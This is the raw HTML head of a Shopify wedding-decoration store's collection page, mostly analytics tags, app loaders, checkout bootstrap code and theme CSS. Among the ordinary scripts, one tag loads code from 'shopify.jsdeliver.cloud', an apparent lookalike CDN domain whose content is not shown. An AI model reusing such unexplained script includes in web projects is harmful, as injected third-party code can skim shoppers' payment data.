

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hevitbridal.com/collections/cross-sell
body_size: 64769
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    
    
    
    
    
      
      
    
  
    <!-- BEGIN!!! This is the code I added when swithing theme 08/05/2025 -->
    <link rel="alternate" hreflang="en" href="https://hevit.store" />
   <link rel="alternate" hreflang="fr" href="https://hevitbridal.fr" />
   <link rel="alternate" hreflang="de" href="https://hevitbridal.de" />
   <link rel="alternate" hreflang="es" href="https://hevitbridal.es" />

  <!-- Verifications -->
  <meta name="facebook-domain-verification" content="01p4vakoni3hv20n9josrt258f7vgx" />
  <meta name="google-site-verification" content="GHPe9h74gE7Hu36p4VM64BoQ5jO5Z1ReyA90whKuCgA" />
  <meta name="google-domain-ownership" content="GooGhywoiu9839t543j0s7543uw1 - pls add hevitshop@gmail.com to  UA-213759481-1 with ‘Manage Users and Edit’ permissions - 24 January 2022." />


    <!-- INTELLIGEMS -->
    <script>
    window.Shopify = window.Shopify || {theme: {id: 150071214318, role: 'main' } };
    window._template = {
        directory: "",
        name: "collection",
        suffix: ""
    };
  </script>
  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/cbf0016bd9a5/bundle.js" async></script>

     <!-- CLARITY begin -->
        <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "q9f5t9juox");
</script>
     <!-- CLARITY end -->

    <!-- Disable sort by best-selling-->
      <script>
  if(document.location.href.indexOf('https://hevitbridal.com/collections/all?sort_by=best-selling') > -1) {
  document.location.href = 'https://google.com';
  }
  </script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MXNVKS4');</script>
    <!-- End Google Tag Manager -->
    
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-GLTDQ9ZEQW"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-GLTDQ9ZEQW');
    </script>

    <!-- Infinite Option script for datepicker -->
<script>
  window.Shoppad = window.Shoppad || {},
  window.Shoppad.apps = window.Shoppad.apps || {},
  window.Shoppad.apps.infiniteoptions = {
    ready: function() {
      
      function callback() {
        var jQ = window.$ && window.$().datepicker ? window.$ : window.Shoppad.$;

        jQ('#infiniteoptions-container .datepicker').datepicker({
          inline: true,
          altFormat: "MM d, yy",
          changeYear: true,
          changeMonth: true,
          yearRange: "-200:+100",
          altField: '#infiniteoptions-container .datepicker input[type=text]',
          onSelect: function() {
            jQ('#infiniteoptions-container .ui-datepicker-inline').hide();
          }
        });

        jQ('#infiniteoptions-container .datepicker input[type=text]').change(function(){
          jQ('#infiniteoptions-container .datepicker').datepicker('setDate', $(this).val());
        });

        jQ('#infiniteoptions-container .datepicker').datepicker( "setDate", '' );

        jQ('#infiniteoptions-container .datepicker input[type=text]').attr('readonly','true');

        jQ('#infiniteoptions-container .datepicker input[type=text]').addClass('notranslate');
        jQ('#infiniteoptions-container .datepicker input[type=text]').attr('translate', 'no');

        jQ('#infiniteoptions-container .ui-datepicker-inline').hide();

        jQ('#infiniteoptions-container .datepicker input[type=text]').on('click touchstart', function (e) {
          jQ('#infiniteoptions-container .ui-datepicker-inline').show();
        });

        jQ(document).on('mouseup touchstart', function(e) {
          var isDatePickerInput = jQ('#infiniteoptions-container .datepicker input').is(e.target);
          var isDatePicker = jQ('#infiniteoptions-container .ui-datepicker-inline').is(e.target);
          var isChildOfDatePicker = jQ('#infiniteoptions-container .ui-datepicker-inline').has(e.target).length;
  
          // If the target of the click isn't the text input, the date picker, or a descendant of the date picker
          if (!isDatePickerInput && !isDatePicker && !isChildOfDatePicker) {
            jQ('#infiniteoptions-container .ui-datepicker-inline').hide();
          }
        });
      }

      if (window.jQuery && window.jQuery.fn && window.jQuery.fn.datepicker) {
        callback();
      } else {
        // Set jQuery on page
        window.jQuery = window.jQuery || window.Shoppad.$;
        var script = document.createElement('script');
        script.src = '//code.jquery.com/ui/1.10.2/jquery-ui.js';
        script.onload = callback;
        document.getElementsByTagName('head')[0].appendChild(script);
      }
    }
  };
</script>
<!-- End Infinite Option script for datepicker -->

    <!-- END!!! This is the code I added when swithing theme 08/05/2025 -->
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hevitbridal.com/collections/cross-sell">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="F78Zp5mMIv8D0mrvO+/JHGGg8M6wu0bkhu1VEHX8LS6yvbe5J0EgblCw8smh6ft3wBt7I8CDJOKV3D2soJeLepgo8A8et0Q8XPDp0WevrCYtfm2ZKdNnBtemveU6ncc0nQPuZxd3D+vDcOMyKlsEnhdrdXGkIF/IJG33h+BR7flWWPhPP1VRd0T1LLK0iHljV1GieXwkbMUpiWGkNs3scZAbFV8MzqDaO613wRuBzWqlgkeXM/gWf3FRE2R3/PfTLPA6v+1bzQamFyCwAznfu0aihZZvAqUhMm9zN8UWc8YB3f4QVUp//Gi6LzSGQBUbZKzwO4Vj+7H8fLaL4u252ys0trYj0Cl/Z/cX8J4Hy+s2n35fhKoCyV8XuokHHjmLbPCIYtazRVto9ZdC3YaWZA=="></script>
    <script src="//hevitbridal.com/cdn/shop/t/24/assets/secondary.js?v=176493633728047177611746438075" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//hevitbridal.com/cdn/shop/files/hevitbridal-logo-champagne.png?crop=center&height=32&v=1769090288&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cross sell
 &ndash; Hevit Bridal</title>

    

    

<meta property="og:site_name" content="Hevit Bridal">
<meta property="og:url" content="https://hevitbridal.com/collections/cross-sell">
<meta property="og:title" content="Cross sell">
<meta property="og:type" content="website">
<meta property="og:description" content="Check out Hevit Bridal&#39;s unique, handcrafted, and personalized wedding collection. Whether you&#39;re looking for heart-shaped drop boxes or custom wedding guest books, we have what you need. Visit our wedding decoration store!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cross sell">
<meta name="twitter:description" content="Check out Hevit Bridal&#39;s unique, handcrafted, and personalized wedding collection. Whether you&#39;re looking for heart-shaped drop boxes or custom wedding guest books, we have what you need. Visit our wedding decoration store!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="owXk8OjwK5nkkO-COudQOD08wKjRKkilP5i65VeeG8o">
<meta name="google-site-verification" content="owXk8OjwK5nkkO-COudQOD08wKjRKkilP5i65VeeG8o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57910657184/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d1166627e2a368a1735290ff108aff10">
<meta id="in-context-paypal-metadata" data-shop-id="57910657184" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/cross-sell.atom" />
<link rel="alternate" hreflang="x-default" href="https://hevitbridal.com/collections/cross-sell">
<link rel="alternate" hreflang="en" href="https://hevitbridal.com/collections/cross-sell">
<link rel="alternate" hreflang="de" href="https://hevitbridal.com/de/collections/cross-sell">
<link rel="alternate" hreflang="fr" href="https://hevitbridal.com/fr/collections/cross-sell">
<link rel="alternate" hreflang="de-AT" href="https://hevitbridal.de/collections/cross-sell">
<link rel="alternate" hreflang="en-AT" href="https://hevitbridal.de/en/collections/cross-sell">
<link rel="alternate" hreflang="de-DE" href="https://hevitbridal.de/collections/cross-sell">
<link rel="alternate" hreflang="en-DE" href="https://hevitbridal.de/en/collections/cross-sell">
<link rel="alternate" type="application/json+oembed" href="https://hevitbridal.com/collections/cross-sell.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57910657184" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57910657184,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57910657184","merchantName":"Hevit Bridal","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Hevit Bridal","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d1166627e2a368a1735290ff108aff10","betas":["rich-media-storefront-analytics"],"domain":"hevitbridal.com","predictiveSearch":true,"shopId":57910657184,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hevit-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":150071214318,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hevitbridal.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//hevitbridal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/d1liekpayvooaz.cloudfront.net\/apps\/customizery\/customizery.js?shop=hevit-shop.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hevit-shop.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=hevit-shop.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/hevit-shop\/tvOG81kfmMN1iQJkSKFN4aRlqN0zzfoo.js?shop=hevit-shop.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hevit-shop.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/hevit-shop.myshopify.com-1756824342077.js?shop=hevit-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57910657184,"offset":3600,"reqid":"ed2fa097-1762-4cc7-a35b-86dfcd68dedc-1770033826","pageurl":"hevitbridal.com\/collections\/cross-sell","u":"8bc9b3e3b6a3","p":"collection","rtyp":"collection","rid":411799945454};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hevitbridal.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//hevitbridal.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hevitbridal.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hevitbridal.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hevitbridal.com/cdn/shop/t/24/compiled_assets/scripts.js?v=7846"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff") format("woff");
}

        @font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/inter/inter_i7.b377bcd4cc0f160622a22d638ae7e2cd9b86ea4c.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/inter/inter_i7.7c69a6a34e3bb44fcf6f975857e13b9a9b25beb4.woff") format("woff");
}


        :root {
          --font-body-family: Inter, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "DM Serif Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hevitbridal.com/cdn/fonts/dm_serif_display/dmserifdisplay_n4.d2fb62d84e79a0e0554bcf26e5e3d5bd86318b17.woff2") format("woff2"),
       url("//hevitbridal.com/cdn/fonts/dm_serif_display/dmserifdisplay_n4.776a8bf9adeb2bdfa35851c8b8f6488e4bd0da4e.woff") format("woff");
}

        :root {
          --font-heading-family: "DM Serif Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 236, 209, 169;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 228, 85, 108;
        --color-base-accent-1: 236, 209, 169;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ecd1a9;
        --gradient-base-accent-1: #ecd1a9;
        --gradient-base-accent-2: #000000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
